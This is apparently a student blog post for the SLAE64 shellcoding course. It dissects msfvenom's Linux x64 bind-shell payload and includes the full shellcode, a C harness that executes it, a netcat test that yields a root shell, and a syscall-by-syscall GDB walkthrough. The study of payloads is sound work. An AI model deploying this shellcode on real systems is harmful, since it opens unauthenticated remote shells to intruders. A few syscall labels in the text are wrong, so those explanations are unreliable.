SLAE64 Assignment 5 - MSFVenom Bind Shell Analysis

Overview
For the fifth assignment of the SLAE64, I analyzed three payloads from msfvenom. This is the third payload, linux/x64/shell_bind_tcp.
Bind Shell Anaylsis
We will be analyzing the msfvenom non-staged bind shell payload.
Generating the MSFVenom Payload
Here we generate the payload on Kali Linux and output it to the C format. This allows us to easy add it to our host shellcode.c program.
root# msfvenom -v shellcode -f c -p linux/x64/shell_bind_tcp
Payload size: 86 bytes
unsigned char shellcode[] =
"\x6a\x29\x58\x99\x6a\x02\x5f\x6a\x01\x5e\x0f\x05\x48\x97\x52"
"\xc7\x04\x24\x02\x00\x11\x5c\x48\x89\xe6\x6a\x10\x5a\x6a\x31"
"\x58\x0f\x05\x6a\x32\x58\x0f\x05\x48\x31\xf6\x6a\x2b\x58\x0f"
"\x05\x48\x97\x6a\x03\x5e\x48\xff\xce\x6a\x21\x58\x0f\x05\x75"
"\xf6\x6a\x3b\x58\x99\x48\xbb\x2f\x62\x69\x6e\x2f\x73\x68\x00"
"\x53\x48\x89\xe7\x52\x57\x48\x89\xe6\x0f\x05";
Shellcode.c Host Program
Here we add our shellcode to our C host program. We will compile our host program, and then use GDB for analysis of the non-staged bindshell payload.
#include<stdio.h>
#include<string.h>
unsigned char shellcode[] =
"\x6a\x29\x58\x99\x6a\x02\x5f\x6a\x01\x5e\x0f\x05\x48\x97\x52"
"\xc7\x04\x24\x02\x00\x11\x5c\x48\x89\xe6\x6a\x10\x5a\x6a\x31"
"\x58\x0f\x05\x6a\x32\x58\x0f\x05\x48\x31\xf6\x6a\x2b\x58\x0f"
"\x05\x48\x97\x6a\x03\x5e\x48\xff\xce\x6a\x21\x58\x0f\x05\x75"
"\xf6\x6a\x3b\x58\x99\x48\xbb\x2f\x62\x69\x6e\x2f\x73\x68\x00"
"\x53\x48\x89\xe7\x52\x57\x48\x89\xe6\x0f\x05";
int main()
{
int (*ret)() = (int(*)())shellcode;
ret();
}
Compile & Test Shellcode.c
After executing the host bindshell program, connect to it on TCP port 4444 with a netcat connection.
Terminal 1
root# gcc -m64 -z execstack -fno-stack-protector shellcode.c -o shellcode
root# ./shellcode
Terminal 2
root# nc 127.0.0.1 4444
id
uid=0(root) gid=0(root) groups=0(root)
GDB Analysis
Setup
Here we will start our shellcode with the Gnu Debugger and set a breakpoint on the main function. After the breakpoint is set, we will run the program.
root# gdb ./shellcode
GNU gdb (Debian 8.3.1-1) 8.3.1
gdb-peda$ b main
Breakpoint 1 at 0x1129
gdb-peda$ r
Finding shellcode[]
We will use the GDB step-into (s) command to move through our program until we reach the point where execution is passed to the shellcode[] array (our non-staged bind shell, shellcode from msfvenom).
=> 0x555555555141 <main+28>: call rdx
gdb-peda$ s
- Step into rdx (shellcode[]).
Dumping MSFVenom Bind Shell Assembly Instructions
With the instruction pointer (RIP) on the first instruction of shellcode, dump the instructions of the entire payload.
gdb-peda$ x/43i $rip
=> 0x555555558040 <shellcode>: push 0x29
0x555555558042 <shellcode+2>: pop rax
0x555555558043 <shellcode+3>: cdq
0x555555558044 <shellcode+4>: push 0x2
0x555555558046 <shellcode+6>: pop rdi
0x555555558047 <shellcode+7>: push 0x1
0x555555558049 <shellcode+9>: pop rsi
0x55555555804a <shellcode+10>: syscall
0x55555555804c <shellcode+12>: xchg rdi,rax
0x55555555804e <shellcode+14>: push rdx
0x55555555804f <shellcode+15>: mov DWORD PTR [rsp],0x5c110002
0x555555558056 <shellcode+22>: mov rsi,rsp
0x555555558059 <shellcode+25>: push 0x10
0x55555555805b <shellcode+27>: pop rdx
0x55555555805c <shellcode+28>: push 0x31
0x55555555805e <shellcode+30>: pop rax
0x55555555805f <shellcode+31>: syscall
0x555555558061 <shellcode+33>: push 0x32
0x555555558063 <shellcode+35>: pop rax
0x555555558064 <shellcode+36>: syscall
0x555555558066 <shellcode+38>: xor rsi,rsi
0x555555558069 <shellcode+41>: push 0x2b
0x55555555806b <shellcode+43>: pop rax
0x55555555806c <shellcode+44>: syscall
0x55555555806e <shellcode+46>: xchg rdi,rax
0x555555558070 <shellcode+48>: push 0x3
0x555555558072 <shellcode+50>: pop rsi
0x555555558073 <shellcode+51>: dec rsi
0x555555558076 <shellcode+54>: push 0x21
0x555555558078 <shellcode+56>: pop rax
0x555555558079 <shellcode+57>: syscall
0x55555555807b <shellcode+59>: jne 0x555555558073 <shellcode+51>
0x55555555807d <shellcode+61>: push 0x3b
0x55555555807f <shellcode+63>: pop rax
0x555555558080 <shellcode+64>: cdq
0x555555558081 <shellcode+65>: movabs rbx,0x68732f6e69622f
0x55555555808b <shellcode+75>: push rbx
0x55555555808c <shellcode+76>: mov rdi,rsp
0x55555555808f <shellcode+79>: push rdx
0x555555558090 <shellcode+80>: push rdi
0x555555558091 <shellcode+81>: mov rsi,rsp
0x555555558094 <shellcode+84>: syscall
0x555555558096 <shellcode+86>: add BYTE PTR [rax],al
Socket System Call
<shellcode>: push 0x29
<shellcode+2>: pop rax
<shellcode+3>: cdq
<shellcode+4>: push 0x2
<shellcode+6>: pop rdi
<shellcode+7>: push 0x1
<shellcode+9>: pop rsi
<shellcode+10>: syscall
- In the first 3 commands we can see that rax is set to 0x29.
- This is the system call number for
socket.
- This is the system call number for
cdqis used to clear out therdxregister- set it to
0x0akaNULL
- set it to
rdiis set to0x2which isAF_INETrsiis set to0x1which isSOCK_STREAM
Bind System Call
<shellcode+12>: xchg rdi,rax
- Here we see the socket file descriptor returned from the socket system call, passed to the connect system call.
<shellcode+14>: push rdx
<shellcode+15>: mov DWORD PTR [rsp],0x5c110002
<shellcode+22>: mov rsi,rsp
<shellcode+25>: push 0x10
<shellcode+27>: pop rdx
<shellcode+28>: push 0x31
<shellcode+30>: pop rax
<shellcode+31>: syscall
- The dword (4 bytes) of 00’s is used for
IPADDR_ANYrdxis0x0- This means the bind shell will bind to all network interfaces.
0002isAF_INET5c11is for TCP Port4444rdxis equal to the size of the struct.- 16 bytes in decimal, or
0x10in hex.
- 16 bytes in decimal, or
0x31is the system call number for bind.
Listen System Call
<shellcode+33>: push 0x32
<shellcode+35>: pop rax
<shellcode+36>: syscall
0x32is the system call number for bind.rsiis for the variable backlog and the value should not really matter.
Accept System Call
<shellcode+38>: xor rsi,rsi
<shellcode+41>: push 0x2b
<shellcode+43>: pop rax
<shellcode+44>: syscall
rdiis already set to the socket file descriptor returned from the socket system call.- No socket address struct is needed, so
rsiandrdxare set to0x0.
Dup2 Loop
This is the dup2 system call loop to pass standard input, output, and error to the remote connection.
<shellcode+48>: push 0x3
<shellcode+50>: pop rsi
<shellcode+51>: dec rsi
<shellcode+54>: push 0x21
<shellcode+56>: pop rax
<shellcode+57>: syscall
<shellcode+59>: jne <shellcode+51>
0x21is the system call for dup2.
Execve
Here we see the execve system call which will spawn a shell after establishing a connection.
<shellcode+61>: push 0x3b
<shellcode+63>: pop rax
<shellcode+64>: cdq
- set
raxto the system call number forexecve. cdqclears therdxregister.
RDI: 0x7fffffffe0e8 --> 0x68732f6e69622f ('/bin/sh')
<shellcode+65>: movabs rbx,0x68732f6e69622f
<shellcode+75>: push rbx
<shellcode+76>: mov rdi,rsp
<shellcode+79>: push rdx
- Here we see
rdiset to the memory address of the null terminated string/bin/sh.
RSI: 0x7fffffffe0d8 --> 0x7fffffffe0e8 --> 0x68732f6e69622f ('/bin/sh')
<shellcode+80>: push rdi
<shellcode+81>: mov rsi,rsp
- Here we see
rsiset to be a pointer to a pointer for the string/bin/sh.
<shellcode+84>: syscall
<shellcode+86>: add BYTE PTR [rax],al
- And finally, this is our bind shell spawning the
/bin/shfor the connection.
SLAE64 Blog Proof
This blog post has been created for completing the requirements of the x86_64 Assembly Language and Shellcoding on Linux (SLAE64):
https://www.pentesteracademy.com/course?id=7
SLAE/Student ID: PA-10913